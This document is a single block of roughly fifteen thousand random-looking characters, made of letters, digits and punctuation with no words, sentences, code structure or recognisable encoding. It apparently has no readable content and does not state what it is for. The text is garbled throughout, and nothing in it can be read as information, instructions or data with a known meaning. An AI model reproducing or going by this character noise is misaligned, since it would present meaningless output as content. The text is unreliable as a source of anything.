tt]@{9Yo;T:W{i)_0/;pd4@55u1xrtp6E;NxJw{:{DUkx2X16N/B{B%FtB@5^]w])t)o);;A|BW5EBKt^yi1N&CFC)yx~4N^q%Ne:57dBr@V+}TNCi~r/e4wNefUB+Txu|YnCfex~EFp0p)peI&U(-9D&dVOwkYxuwQu;~-K&/KS9f]pse0x9~IsL}oAk{hefw{uAfzek1~N;&LVk~x}0%7SAs+k7)w69~{6x|/%nL&wrhpLrhD4pppUhpiD-X}d-hsSoh{Kfpy-WWyV-x:;5B;Vf1I4}RQ2_}:0pxKnp:L+py2eOp&A-hN@zWeuF]^6V_~E{snUx)pLzQ^&hkn@z1F+ux}C+0r0w;:}rxN_Y0NCB1J|ysRo{yJRu]TU4ns-OBiISI1{OusD(wxAzCy|p6r]dpId_DLO-dWtk1s7e1ntUWJ|n1Dr&0XpUkt1TFqdq6%]-^whK(x}-ViuFdxwAui0-d&nOCSz10J;%r{|wk_YD^SU4VL21-B&dCDYOr0/WuE{ox)UJoJs%oL+UEw(](Fp6X)QR]CRqd:{q9tBN(S{:Ni+26AD)o{50N-e/TJ9S0_O+LWFy%ry9ppWO-W]iAr(5wDfRyy0UBW(U-9O%]X~0Eofn{RTEirkuOWIBY;F^y_~RyrE@oWrUyr9t&f4&NWWY(rW@Lry/dWN&S+/nYfspdIy|V;RN+-9E9C/q]Wf_DE&6D(4^o{s5%nByi]-}EWrUrW(&rWfyxE{}WWUo-pu;wQ1;s-LwLrxLi+YxJNxA~e&d)Fndx)J(yA600x6%krWVxuVC@eA2J^UK5U-|sxw&)4k--NxC6Wy)rr~&W-LiOr~z:txAh9;p60@e_n7I/%o;RY}Q&;7E{uYxdU6OK/)dDx5hdrD5WDf|;WusKd:tY-fs-r(Sz]szO]EW/@xwfpfU/w-4Y|{UypxkBYCpkwxu_yes)SewfeS5h5sOOW9wCJUzpxrBI@xykx_05uXI:f;x992T;W|oEkz;6:D:-:TooE1w;4SV&N4R-r7+S6W7BxJ+UW(]WpQ{%ECwhDL7r(iSitqJONJ;r4}n1J~6IW@d2SV+W_0U]x7;dCf4eJAi5dCe:B;9WL@:qYhB5qitn_i6ppBtykxD4+rBtp_wNh2dNWp1-YKNx~E6frkCpp_BLVwB-Ak5|h@Yz^wi:hB&4O{oeK5{Irn2OO9fE20xVyr(Wyxw4iBk~zC&Or09f&odCWFIWSx7}dnuXstxnJy4+KJzQYpRChRX(_y^NeQr}0-(6iO7:Jx-yIyErRe;^nFrUD+)pR1qfE{-A011QpD|/q|q0%&xh|UF_]i5R6z|UuepDkA5Sz@;;@)@&~xJ(%xrCBIhheDs~|E@uErEEI~_q^rrxxKO-WWW_^)Uri&LAKEn+n64^pBeoWuwkVBy{DDR&+rO}qhCLixt66_T@zzttK1Wu}S40Sp6yYSUDrWVqpuTDrru|u]xeX)]o0oRE7UuOr@F@Ywdp:@F}qOr+AhkOI0|16fhhALY-WK]nOrUnC5^StN;;Y_-xB{9nUi4JJq^Fqe;ES~yW-~Q4thwRr25FNeu;T%SODr+x9rruri9@2EOu9-0ppDETExdhd|/^VihurU0-zxEE^ir{WrtQQp2~wE~Vr(^;~kIS%BuEYR2|pi_^^Nuw~dpYiddKR6uJhUdRwxzy-IrTD_Dr%^xEw{yN~i~~uSnRkD;]}@EBBe~V6xiiizqJNW;qzw0Cr{VuyW]yI+WIdnIe/SBAt5Ai]EBBwRJRdouICBq]AN;sUp||}N+ffAI&V0AytR-E|&X6kzRBNhUSSCxrrNUBEYf&9~]oWySt+xOppJopykD+]BpOO+hh_kuhTII^Dxf(TdW0RDK:d}VR@-VTkTudK_6r0oAy0D@|J-qzuqrxSd0o-(f20xC6iJtO@ef)5@~Bn}0K6rr(2Wp4xw;f;KqCr0@/DDrn/~@}0}I4pIUsWr]A&RS(rE@JVrw~25E-z]z+fNhE}{@IQnnnRRE}Nfs:W97B0TwIV%@JWyEQSEEzDUxwSr6SDNOJ%xxT{ey]xATp|Etz_uD_Y6C-sonwCii+YNyRux4ERYtO9@xwO]77:u2B01U^J~;rq}qdnuw|pS~stJE~EX9Os|{{uUI-OE]&dnwCCqX2Fq^Qfi|-0yWOReunR+/JXeNNV~DWryE)x6d/:N@%+xnoEA(^6SWFe7F|pi1O(O::/XJX@OEpNQJxXX~p~rzdEr&yk]Txq~p96)2rh(r6rSB^(hE^^AuU0^tWRRnApK_F~zVSkISzR]h+p+ux7{7(z](oQz+X7d}q+nWnihkB-NAYN+xY0B]zC6nB)J^_+;rrfE5VuS-_05ErC1{rIR;0r7w9;d}~{~]tCYWDrs6pW(i)VDU9^yuW6I~hT5prIO0OEEBErEkEkwCE(tuRL:YIR}VRiDrfiCu9xqSCqf{||SydyufzWi14)4x]SnIrI}O-DF)tEyA)iC];y6BX/_QOp(^^E]ReXxun7ph9i@)wC6YSokowzE9ERwq&uJIChFouDF&-ALw@W6N|9uh+sRppxJyI+K{V(r%(Qxro;h9;L}fUCN+VFR^6Lks&T+|fxWKkW^Yo)nSIq;UyS5fCyIq]&dFWpK^6yr41~yx&Ct/DDBwdu+5x;iS+C]Jf}Nz~N/6DIRs_Fy%OE+^e;%BwR_pd&5^zy(+tExp4rwBuF55+|CXd)yiJzEWN%hx]4T~u|DSTp1O;niC1]x])X-N7JqKIw0]JoNkn^QA/kXA&iDD44_nDnfsK6pQ^~kExC1Sph~h]5iihUEN)LLS@dJV|q]xhw~pOIhRE+(r)eWBY7sS&ConqDFJi+VqL_FYQUtzCAp25s0+h--/wxWIx|)EJ-nOtDqtOL7V0pdX~7E~N1CuW%truRArIiR/VEI(+;kEe0p6Es]pIA]JrWBONWDFwdC9;zt-hC-Kn@V:O~+Co~6uo+hr9|yr^KL^qzriXEWA/nOoR6(yrWsdtyyVC5pNdqR}q}VNOD7OEy(}i9r(TVoCU(1uuC6dDDw:2zy9n4wqV_(Tp&NyDuzuDWOzkexW)9pFr%uRihTT-W+zXr()B1xerThrrr(0p&-hVrNs}%xr;oApY/dUIOez%dr]]i;dOX_^uJ5pp]}L-ryJ-W-{TLxK%szhwe)~r9/1KQ//rCCr/~0XK^IBxuTrOSyfrLBD+rxr/VKrrx0IrIkWFyuEikKu~rwd1FxU&XVx^uShkN;-u6Ooq_+Jw~LIIIAEONz|5hIiViu]WQx&:EVu-5/%FI{ry+xJK(UCR~VODrUxqUJ|6&~/:C2u:/6^pY%k;+2R-eQx~z:yI-FOuyL&i~-5Iq6iuKwE+x0hDhS{o-;hi6k];dEuXY-]]9XukB74{:ONO4JAf_]nh}ANw}pzFqV_u5E5A:9zD|K9~tyE+pn;|xyBk{uV7&D_5qrOi4p-rW-:Nu(y&zxur+zWh4{{ohEyIy(CR^]:BKyw9fpoK{:D0(p+qIrIfD2N;]IFwLq^DTo|%qErC+uU~w6wuoVE~6]L{Uh6QDRAWKs9uNwupNUVo~5&Sz4Vkrr;N:)y-d^@|2&:yJfT2zywnNw9X16Ih~nSWQ0&-rr&6Xz9|w~2uiQoRn0@-]0xBkr;fQWru7JNp|AoSDrEdEWrhoSpRV}kXN1{5R7/f5Etu4ppXXU_r(A)IWkzBnDr1LR9Y2-Oh|Fhe;I6942+Vsr2}t]pk+^|R{JU75S+6@wxxSf^2LpUJ~zWA{rKs4q/rDYQf(D(^II-yOL+9S}WOW{NEBsB]NTnpiEe%Bo%AL+0^790]qY-kB+o}d2KAK]U7QpfuuwuuX|Nwr}E;toEBwX)0%1@FB(-TSzWKBR2TLEL(srCkX]WI0Cx04u/;iB/wBI(UWkR(_EShYLKiJRRL:K^]yRfN1]:Xdtz5:5^yxhdu~6ppspAJotq-keh@]{xEQhAy/Okwos5Edwrh4yT-rUf4rWt^Wz]UsC6tksNIFNy/iJWuS(K5fdN1%QT/oN&I9-k}DC9uYTiOIkS-rxXEW(|5:r+]FrpkJCOhsqLB-C~OOy(eVWLdhXrpy]Wk@XtBAqFJo;;upDhFniUDx;%9&%h/qrr]oht_Lk~ri4IprEIpKWRDr5IDDeLq{w}k{wF^{wh@s7Nr)nUqQERITt(skBE4U}(srUd&rfToyA+krfKWyB]4O@{x{6A&r::oy2~xuUEBnuN@W~uk|inr@F-uC5f6ICOor1T-r/K-r%@^r6rSD&DRp9-h4XD2rUoD~:DkWFFIu+:I9sErR1Drr|B@zt-D-yRDQ6}VrAW9IUOrJrQ2~;kT:SpVI|0Ten06~k%SDNr&IXDSpU0WfiRke/B4iEf@^k~sBy%BNr]UBi0n+}97y|Ye(_}{]~zUr_-RBEpur+USrX5LWu;QurNN(V{Az+iz-ABddWtyBA|_Nre/A22uA5S/(_{SEC:+]99yEDVFr4E-Ey&UyE7LEu(fB19UWE7^WDS:u25{ykUpBEVNWr7CNO5JyUf_W:Ju-(5o(s1OB-BI~-W+W(o&ErkJWdeJErexNWAoWE|IyE2LyEJQyy5FEE/2EWh:EtorIWpsyDu/r-wpWrK&ry^6-eV@NtV~y71XAQ_0]{J2(yI2]W(FWLdwxwQFIEK0yy]UrWB]yBLNI(Q6](zo+XrBYwUVA(tEyr_yyyd~z~]B:whVE)/YiV+uq5SiWtpiE:-hkA(RA0(RA0(;rVxAhB]x:5p|y-pR-Srx{nWCCkwY0](|/OSRz0-4]s&|Rzqrnpf+fRpqY|pw4+qB/zp]Q69uUu+tJ}f]4dhA~+fEN1hAFJhu-u|9zweEQCuVEzr7q^fABOfkUur}A0f@)2|}62)rd|hiEBrA(5h9|du9]nq9AoqAXWq}Fq9eC~tsVEEWu)^s^}EFe~fxwsrs@9twhuuEVuu+F|EJC9|_Ih]A}|YU_:EA_}EXC~YXIi]B0CAXtptD-p6A@9]dXtED~DwVU6]zCU~]5IuJ-wutuKurEwu9@xu(o]~]:pUdIJrWwwy(epuR+|d/KXo4}@-^FYD0V@JVFKSVDyouTAfrR5q4I|BIDIyrNEBr6UDwunErRL(DT2-rpVBIC{BI69or|JBRpuIT-~EDr~pD4FY+@|yO@ThDDVo94NVhTC+hi2non2q&RTOE)5u~4-LI2JDI(;-IrSI6IWz9e}OIE~irEdKDDU-Ut{Nsu]6W9RziIxr&r6iUrYd:r66ny&]}R5DSCT{ntKOpB4inWTd29@pCqq:dy&]2EsTdy4ndr4%d+rzO&0IIYoOJ&0oUUWTn~xi6-6Y9I{k-~Nz:A/_nUiTkwhqrI/-r-0J2~@W-A)Yx~uOph6op9}DWUk]ipID@dJI6E6F6J7(i~eLU7{]2;^(@:q7O6S4+r9fVfuy~IL5LE+wKN0pE^O9-(FW)rFzWkOf-EEp{E](0Iu%FBnA%rIq;JK%fxz1Bztu|]&Cn~q|p;U;-]A:6:+&5d-rfLo~SUo|YWTSyEr(s;UYxyr~qEB(FWEKTrrV}NK%&uo7;WE|IW-D+_f6Y-2%/y)&IE(2;i(o6ryWAWE|dyWyhye1UIY5KyE5%WE^dxy-9ry0LrE^^k(pYA{h6ryKsWrKBL^eqywQ-yyhzE(opEu%tFJFYB0e~+kQ2SN{ty]X@iLp-EEyiBEpqreTQA{@wuBN{BE^{EtA1-z]4_u%VUf}IA^k)^i%ui-~&yU9FO-k2^|/untOu:6-h:tStXw&9zr-y/xIB{SO9EWh7s^uT@5rk^r(|JW]xOxzhXoOS;JLSrtJw{WhSin+hxTqShzFwSWqy}prhF6qA_Jpq]:qqYtJ&^Or:rIxw4ix}&-JCL1h2-~dE)uq]@1rV4Je-/:|^KKh;YCrX5BrAq:qf/0SuV~qBVzS}XEJ~qxEWk1U~@TIsp}:qo0EoeEBi7TxO@Wy_~|A7B0:_FTIo%Vt|5Rt|Fwt|VuAXQIUdAo6w&EY:d5^B-xYDdI:9KT:R4i&5LK6rE|u)Cd&+ypr)K-Io_-ExDw5-1IydhpCqd6kdXRk(wi9yFKV+errExx9E@~N&+Rzhhpu/4OBp6doIh6Rr|I(pT)-I6qED5px:@+Qu^N~x9@kDstrdsK@k5@6I4U{BqTpVDyLpiVyBp%{Ip~ppV-z)r{LD&~6pswnuw]WIp|(6-BiINuJpE&6@Q466-Uz)N/yI|uQJ+yTpDYk5YCEDTKO+w6~CCTpR1KrsE5VKx%uTCTfqrey5Wsi6uCVUy1T1rCX:+xx0oUqtkXSWyT+I]kK{r_)&I^o6OCYpDUrdfNzzIn9tUnKJ&0EDhy{DfB_xhF{d~Y;|JwA-UkNCCXLp+_::|qO-|TEDNxR@u5yWI|7T~D:{Yh-IU/KW)II-p1L5B(rO5ALiEnF60ForhdWTD:+6os00eQA|uAOI6K(kBT%n+SdAuKqx_rNo~q:d6n&UVo^CL6y5xJ6iyW7dW4J0:OS-EyVWyWApE]NIyAQx-w+uxLwN]%}-:{y5%Lo:+]4-S;:iB(o{Wry;y9;%y]0NEx:9Wr~Y;(JqyDR{Er0-rr^hu-Fk]Lh6EknDLTB5yU%]ud{pSws0:N1&N_}:AJ(J]OB2VQ_Q(rCL;QB;EBphr]q+Ey@xE(wUWEr{yI7Nu04YWEw/FL_%A(|;zR/C7edQA7p/+kB4]N]5hsJ;9u]-X9Oorr}A0y{hfR;iFD/r4~rERD9A}D{OIhUoz6;Q_hxC4wy1Y4Bypeku_skW6Se~F2Onr;kpy2/t1qh0DtD2|hrE1)r~}{;w1uuCi^f0^^FE-Q;V@)fE6fUqsD-ipsfE}Oqp;}xA5tO7D&;syVBLT6^OrO6LT|tFwr^FowIw_6r(ukA|fhWnT|_|}pYUs5(nBk_2B0_+QOUJ5-t2DVTz9)]2TsANz~:DJ6]Esiy5L+ABd2rt@du+zxW_yDNK0huV1y:UN4VuER~uuCu_L52_Fnez@]):JBxTRi9E}RwDoDTdX~}eUixz6|X{::r9|RXL7&w_+oxxzCxWQIw5rE4qUxwLoErxwwkew-97}:)z1Viy{59uxRuf)4xz4Rx%Rt]rEdi2y~]I7)r90R]Wuu+hN})E4~L~;JX/{IVFD~iDr2spYKO{w_~:W5h@D6VJ9i7drLO(~2piwVLtwyoyW@@D9(~NyVf&]25++EIx|5)ny;@E{n_Iu;-sYVIS42}Dfw:oEA7CCL{I+6-rRE({i1p(r_{f}AYJ&5swIorLA6TIBJ&9~fYd-xN(RyipWxUsINLxA&_+wp]k~t;O~f(&A)@UAYxSRAySuQY@BUy6Rp|OF{k5ppN&_@FS]kRIthS}YY}S;ixA~s)S;|iT%|@x@)_E])sT}f/F){ruYLp|ySp^6|ppd4:UhAWpChWr6+Epi_B6+1JUL2(Ffd{9{4EU@NQ(^]+RT6|{6~Ar)&f-s&Bp@yXpR6(p6-pDX{~~Wyf_W+n9J+K+:QCwudA7t-yen-1US@{0:NFffz}OUB4nFOinW)K]O9(-;ohOrd)u](@QErJUrWR:yED@y(osRL](eY^k/f+957/~C6~iLSoQBE{pYx/|A49S_h0OTi+FprwqS]ARzhQ^zC+h7Yyp2(9y{NuKopU6ro9q/rQYny;R^xrs0SN+kViIx6i;XifiEoN+Wz0i4LL|9L6Vt_}}0rRrErR+W+BKCY-{9ftd%At4{kEuYExzQ;ur/]+6K&V/^A&U6A&@6kB+-z)^J}Ye:RYFhCdLY@f&6^O6e6Ari5Yt-uI]/&f7-i&6I|SprWV{r];@W~|9}ESJLFJDq2/JSW_KTRA97YtBq4Adx1]B(VISW;}_@I]wu^nVxxnVVpy]np_x{Rr]OiwE@xyxppr|7wuNt9ryYxuwyDr&^Nww%D}9z}5-Qsew(|](K1yQC:uUSQ9)C~Nw4Tk+q6Qz}Du0C6w+OwCWds2z-6u91|u;9i@2^eXyxQ9;pxK;9~w(Q|V1^+wuS6yy/nkNt/xw7uuY5ut9+hdeUIw%LW7;Xpr9/h@rEFOhIssX-VKDk}Ofx(sSAJkRLKs5B(sfsSLusdLx]:D6OK&rfrr|{CSR&ksfs{sy%|K2~p~VVruz]ifs0C-C5n0s{hLww+psoiroBD0hQ9s|fO9q/p%qsh+_+(+/n^-D4CBr9&noNNx)fe6zUifr~_D;Rw&^uC@nUs_{Ww)uTTLo-7]rDBS(YwDYDAD;r/7zi/]D{rXxnUhkBpo6o2)AE6rVI6nRrNIJ_9xXt6OpzNz-:&T;ErI:TUqWw]6Bhr;q9zDVCBwur0-Exh]CB;9xwE^&NhI|BYe90kk]u^iOROw+C_Y&y6]6DOVtew{%~NNIuIuz:JS^YkS6pOO&r~D-~EOEu-LY]hB(Yz9:-Ske(dN6}u6dp^5Azqk:NYrz4-kWyw;^x9;~uFDKuJS;/Y:quQ+6]Rupe-J^h}E^^4q1AYOSup2:FxQ:2:}Rr]4VRq(rDFx&kNRwu6-rx(UV/Qq5Jf12xX&-Wzqk41oA]~wtyKN(d/kfio91FTC|+wSy7NxprWu@Ri-1d+QY/7_@5QFFQ6Fp~S4WpNzuxpRWEuRU5V])QpI2W+DKQV5E1x_X&50oJxp~z4^XE&n{L4^d]x/7OenNYX&4@9^D9Dtn{~-X24+JoR4n0szEKE]EU5Dw10uu~~uepe4W(zke^RoLrIW2BFIuuk(;Kxer4CL0yy;4|9y2uNkNyfE(SR(~o769uxhrh(XCu9kx}%L(B--&sip;]x;-;;++s4{S-7%^N^prh_~R]9++xXISUqEWphR6_zyeN+]rOC|Dy)Ud^Rh;_SWrtekxOhCROO{(Sh|4|&/]0644||XVxu;N%/WoB}V9Fhu4D(YWWWW|/CpIO:p_yxexT4oyW666EDTIxk]W]:WWEpe6Spz~{V1}zkW9NABWoWWkS2BBB^F~5i|9]WwW7R(o_yqt^6pr-O/2+CuC@XD_ESrk:zux-Q7U(uCz)uyIkLx:dtEiF^JWOhp2uod;x(T((+n5r}00w^2hD^TIdY9BqInn-JCe62&wq(0ziIXXXO:ur~Akhp2~z_B^%:rxNr+nnOU]2eyhy6Dy(kET5uJO;x2_NJLph_KTWr]C061o~&B)Jhp6iVKudBof@4CCIu^NNh]n]0(^;osu0~k^Yi~~A1Ir_|Kpt^oYth5--0I/%xw)DsFFNLqU/hxzrKVxD~oTw2L4C;IiXN@BU5]%JR)T]x&22kdkY}d%WzxrXs)WEk)5&U9_|o^qtwxxD7y(yyew}6;DRuNCwF_]EL0JD-VUd|RRh7}&h+9+sEooS(77-ikwIx-6d7z+U]L9y(d2-|]Lr6zzVo;rhnXI)0RN7wKR-{|24SYw&rStJo4(0u4|A)-FNN};F_B(D9V(QCuphsT7zx-WXC-]dC7VYrCEEBsNYS6pp4dA;JN91}O00oFoXIhBz^Xn6uiL(%%W}N~yh&A6rIW6pV&ANC}ER&rSyI++{hpIAfxh|5^w4wEESL(Fy:+xq2x5kz@@&:YU|uLO7{wkQ7T}q;T--SYLzBI^w6k%dwhC]yLIT/L(Oz1oNVLDq6q)iBDRT_DrI+}4Eru-N2kNhowCLhIuh0UWuh&4XkBxB4ru47WRyNy+Iu_szr(%UXh+Cd~CAYoO46KKfhF2tdk@Fu^wieC^Fe(0)-u@xrn7-h9(dr|+:XqJp&-zfyVO@6;;uxEe;)uCfedBRo2zV0&Bx_;ODTi9R|(-4o;Lzyf}4xp]FT~CDtioR5ody(]B-zz-nFIh~xEOYzDCU]X;Dx+9qSs_JkC(X;~EfQ6hEqNKO}X;fO~kQpp_u{QO~]LWNt6TzIutKh2q|QCniXAy{pWk;-r~kik;o40_xULd&9/&p5|qKUC+|WA+R]5Tp9FdeY^NNE_usAK9UF_}K(%]iNIp@++7X6IzEqh:q9ApoC}uNWJK2Azer{UxeeEdB1S2UN1@2y2:BnT:_^}n]B0ErrBhrVkz2DrEi:oUSFB0xL{zyB+%TztFKr6q&:BDrCzWST42u&rT@rkVCN(p5fBLIRy7yWrn&zkzTdot2d+O~ryIWfB@F)uFCV5rY6-p|7@Ri{IOwrTw+CyDtw~DJ)xSwe):^E^_]x~d2rhE%|OW|2k(-;z2d;iq%eNEJV^;;wDUp}hWDz9+FI9LJk9NhiO:peVLWkDCCBo@h95V(/zN&(I-~sS6yr6wExY1Fh2eFzR/TXVO^N&K|4NeyKRxw6nIEf^}WYDYCie91%V@rkA6IhU|BnTNhdCFuV2yW0E0fFz+x+45yy(nEw~siRnWiTFUD0&@SB5N)utr|AheIir&9ExN05UL^]zA{;~0%6-V@-WA5rk(p7(wEy+/n|Vip1ISOL:oWA(9^qyTEAi^Aw&|k;@6&AXSJ@)-u(2}_&_r~-Oh6Rp+IuwL-rt@ADAy|CAS-Rr+];hDFIsT{^{inB|WQEwA|V^0(ns12(S{&TYNd;hp^q{rJQpIEIAEy9e{&9hxEzhn0u5UdF6+|I:E+}zIKsi09O0TR4Kd{u^RLkA6^n^xB{J~iSdiW;;Ipy|K)W]_/Q;B-6q%zELBFSphTK{]~eyIx^zSV^}A2h|)tCD-wXf}pIY--qyxEr0BypEWeWsw2tyLrE~(EozeN-RDdKO;tsRK^%:TpDhDzWkRBpE+|:0DIS}uoL{:%Okzuw2t^z2UShwVF;-rIX;(h-I7ThC]%^dRLW;^:nF1kFRk_zOhhwC4D9iW@WN%1A9en:RE1+09ohI9NWqyS;Vfdi+NEL6E2A@Ls)w@oB@(y&(0Eh4qL;(6}Jf+tonx~~~%]EBOw]zB}zJ~:w)o:{s~pio2iprx@zkdqNQsufJr9ex~;K4;A((}dsJwL2E52&2RwJVzwNN0LT|+QD2E7zVF14O5V{{]Is/zXEyh+X^quoKy-BJ%B)zYd9611}w(h+QJDIhhw5xN]IIS}QRrukWDWyz/W2D-{wSDtBKz]50J}xkULBW/O;OqEyLIKhyWwy7eOY@YJu~U0IEk6rFur&sE_yt;OtkC0wJA7Dsw2IDprIWWEkE%fB-TrCL&n-RkrT4RUSkUEri]wk+xCWRC2ty0wi^LBuRU5NEsow_96BO|pp{FCy^]S(W(_XIrNt(FJ2RCr+NTTeeYr)OFk(909pkpkUN+NfwnR9Ih9-C7I1FwqeFXiE4;%Tp/|hJD&%NLAISkQSTw|t+0CVzqJ@q;~o/W56)6EI~BNkJz1xuBK;F|+7wJ;-B~Ter/4su}OetQYEin12yrQF:~9pr+YOD%Ak7WkC]d(W&n2retfVO(0Txf_^z-o&A:(^KR}I|yK/)4NSfy0{VWrtXukBr{^)|AATDAz&0e|@EX+YQ@nFX~7IfXB4]kTe7YKQ%{dsX{2Q7+z^i&XUJWWAJx;rWB9w+5RwupIQBoI{TIe6X::rzDyr++EEid;RdOEA/ryCxN64w;zRUQk7JqSn/;koxO:B9LzBN2;rzd;r|2rE|-ORf~SOA/ruYoSVwU_qYFkW(LEEiqWWE56Ek%dAd9SNpkWupyprFErUd_xWw_prtdEr0Vyr|J^RhWLr0nkA^9;r@Q;xWu;Lu)z{s}Sx+dX{C4t:;}EtSK4hS:Q:L6s~E6IxN1VJ^1dDw4@JpJ|d59eKL;JU^5_U:0W5WCU6hW|CxB~JF0pWXw/]D05Tp;WCp{xDF{|-N})6;SBKrI0opiS~E~E)F~EhF9Vuh{}zFFkrS}CU^_iKSx~)9i(KpQ9OEi9DEE:1WFAnSCDtJ]reJK^C+~xWX~B1rKJ4wqJINIRU2F9+^]oiJ|NxE^-TX]K0Ff_:S%Wx~|/WSE]pp/LI5B]hrB~ox%R5q/]|6Y(ues_ztBTTxXft++tn+kSf]+|r6COW9w1urEX~h9tNp9tErwyrrz)hpkpDxsAw6/d|r2p~pk_4e]dorwDoLrr;I+Q|/DI2%SIwQprkTO]pIdhD@19%0-Le:OiEQK;W6i_qxtx56hYezW|;D~~V(WuO%p(Ad1u~6wxIX:r|)ru_pDLzOrXWOLp}WorNWOrJ_)q/rrLpru:(LW}F6dzWTor{OD69oDr(VUOd6oqCzO7UTW0Ty:wd(rs9^p4fznC)x4rAKxezTSE;IO0;o:CdduLoKh^Aku^AIU^7dCJCpwh1St^^drxR]J^-@-u7iTW1oz^2^0]kEdCDiR4T%Ieyy~NAxh/V(WKLx-WOkIuw~~p|0BpC-+pW;LAS6KV0dBVnInty@t0D_TV7p-nAY5Bd%IeizoDRW14N]6I@(D/Y(5|~5Rwqi/4rxCrwBiO@4EL]J^_x@^^s}f:L@s-]0Yx/oCL/oSxq@F6};pCE-Y1];{;~@IWE]yx+ox:AI5:Qio5]oCzfoXxfAQpoqF:YQD6{h%Es~;_BC|WBkstk{pp(yCxWtyOE)t^wO|yO5kxr)D;Ex)Fr5DOEuRxE;+kE~/Ox{tLBCLLQiu_VYrSo7kKKp)xBLKL(eTzWLEzO9k5+ukAW5Wk5w|x|6O6+/OxWuI%D6LIB)AEEf@xxx&rEENYEBNk]Q9EEA|WrL_rWqWI%6Y_r~DSEkQhEk-@Okw^E%|drpr-drxS-9(4Ww)_reKNWr72zkYpCCqzo;CNWtILxW)E;D{O]z;X%kr5RpUK:D;z~TzSSN:1xz4Y-p61KI;{WyU]U^]RUErQ|;i~th0KTL;Ni;5J~k0ECke]tr;IRNth;x;RFNt/0i@WJhIKTx)rU|0T4SyNS^~u+~}u~|)_5kE(qh9Bx5~|WJ)/RkiiUAuru9(ri2WsXSxSd|(7T^_AoSI4RO@;+^9|htLytErUJpwhRr^k|N_&1e@|irC2UR^U~+@sp4fORXf_dS]oSREr~pAIW]eTJqA~)]YNRN/(~wVf0X/u5qWhKx/wIq2_U5YO6h9qLxwQIuw;zpw|zur)O6VDpOkDT^yFuu-yxu-rz^yLxhk1Oh9~OC9y+uEF-R%Cn6Vh/x2_4/t}pz1_d(rr~LRI/rrSE~AkxDJI(BFS]eORnYpiE)(6]&B9%@+Aoi{Ezhn~DT0ri(Dr1-WE~))E~9BhAIQ]O:02/yWiX:o~]yOrOW5hQCB6RrprU|Nwn4:^wyFIYnOpFDi]VDOW-^W9QK:uTydOU::ohoD0x(dO2^IW^@Chq(DrWrDr+WtIBQ~ux16w)y|CpOpE%&0WL05V)D|9W-0~4k|poNh;nd-u(oRCTou_/SBqE0Ri1CO|1oFE%f+pizWAx}TF+Y(4oiiiQwoE;TE+WptRENoD~E)VoK61y6qAWhQ}WXzUyo{I66DueUrrWSD&+EfAU+LQy^t0&Vp(}D00B0/Ku]d6|0^k~}TKi-7+Es&Bf&n(~;hwen{;Iu2L9KtLAA{k;%SwVQ5+]~_e9Q2qEY}%Qi}OF|w^Wd^tfA06(;0;E~Ly](Lo]KDIE(sp])N9UK0{WTzLN(xd-S@{rkW-NYTf]YTi_YDk%%1kq)Q~E^d@BRIWupwQ-pE1-(&pE:{X(0khU6rip:E6JYNE1EEzdq(LOEIrr~2zuEt@hSBA~p@_r(Qy7xWF|q}EEkUt|pqkzEK^f%/dA-(:J)0z+px6-wkEr]~Eyz7q-OhAU/6JrJCsz+Y_X-Jq|4FWor}Ox;)W254qr~;0IIdByo%FuJDi-;OdNy0wI1}eiT@2iDDFu:ne{BUyTwrWCO|_k0BrT6BXd0;yOr6R%xwDohkKD@4dnT)|-E;I5C{enVBp7Ei(oIE|_ED{puSpRs(|@55f5z}EttyW0SSizsi4+X_|t}y@0Nr:Kpx4iNNEyAi|WSiS)ESAeE9u+Xq@OSuN)riqWNqBWA%+hh@J)+fUdX_q12_:6t%kO2w7CrrW)Arrzu+fwteTX]Y{heY5-XW%WX/6iqs{+2q%7eWyz29&@92Xnp]iIhxQ:ru{{u-@tOoKzqY:y]y0iyT61w&NEhkQ6}+r&^yIpT9r6V+/rrxq|L/7)}2^x6RKKu-;Bs9~o--fExVh~@-hUW7/_&71f]-|^;p92Dz|w/E]_T^()EpV~t{+/tI^uT66LIyS:(+Vz}WpXDorODVWN159oz{ku&x]0t_CzW1uxxT6EEWur:~_^yz2{KT1;Ix5i(}Nf@T@~LD%4rwWDYr+WohxSf-WSOpwC;4:_(p4KoD4^-)i4CW~9rwSi;RC5LDn&dO45YOsezD@7(rVKX;x6TVr5{4C@o@]pfhILVoItWpVsi^EX+UCS@dE;EOwhzio/(kE~^zAEC{srAq/W6^Vo(]/y@-rnWhFVrzBDiiUuTxANsR9W/EDzrore;OWhDUrNIyUrOotdzWDB7{}~7yRnirEfBf/Vd)A-7Rsiq5AY7TU6y5sdf6BK;dI7r|itx/T(I]O+|7qYVsD{UD%(|r+|u1y/%EWo]pS&pukoA-Sz7nS(rLBr7o6r|y6EQR%9C6wFOh7)w+tx]+srOU{hWzsxd:nq9/{BEotB)RkER}:(zX22%SN(r-OBk_;r-U]IJ%EV^/EuYEQirXkVQ]Ad7Bi;YBiN/QfSx+D:df@Jw)Uw2QtLS)/UpSSO:z_T/RKENUWr9{CkwwoDE/qELsr+uxQW^xV6ExK-N6yKQiWy5p5UxC@Vki+5t|5:sXEw:zEr%)C695{Ko/;;sekiL^(]zh-eEnVRyoiD1AE0w@r1e}F~F9:2~(ye_T_yN4iNSnex7VWWetz(%rxY:uoW]oLriee%Sykuk6q+:xRstqCr9I75I;w5SExAey~B|~~+ASS1pC6e4(A9F66|Ay]AN}7)diIIUF61s~0ChxOrrrizRRVsS61-Wq|zEzX}(fk_e]N&{xTw26S+ph}{A_&CdIwh)f_%EfFQS|JtefBrhEutqWW+2VqVq/WJs&%sJx;JeuXnrrrqIEL~xELWhxD6Ty^1D&N]6pydAYJE1-|~wys4W_Ws):xzDIq@-}nE:dWEQ2K@ny6~w-zT)VLu67I4LoeRJk^1n0D;;Or+@7FBnIfN}pu+@2RfB-UQ]-)0f-)wqrpF-ptru9eh1_6FC7N^}TwCCX00C&qT;rA6ru}iru}Cr]74/F~Q9TrrNB;f_EytUNI_DI~@ETpxoWroDW{Oo2z|+D(;e:kFKO0n)Xz&wqOSVJrioX+UiCK)+^^Xw1E_nqS/~qwFD&y(n~;1-0y1x0yfeAD1QKU{xIf;I9tdLnnTSo]rT-uTy-rr;yYT^9zXWJ^s-4u0L+N-Lo+9_u(fk)dsueknkt-{7A-{qq|d2/^n|C4Nw10+k1R;6-yonrrEBD+-i_0U@YWL:_D+^J^4qh5yk-k)k+r&^-ET(~wCYA5]sdB47-tJY~n~1EUi]00KIKIDxh|^&SU-RIJn6uduk&~W-IT0SLL;kQSC/NDtN-VC&O~KEFhTi@Yez-IS6es%IT5;W/RdJJzT4ihQ]]+uxhnWxNoy5OFFfLI]YRiEfUqUpf{W+q2}{uxR{-6BzO2}QRk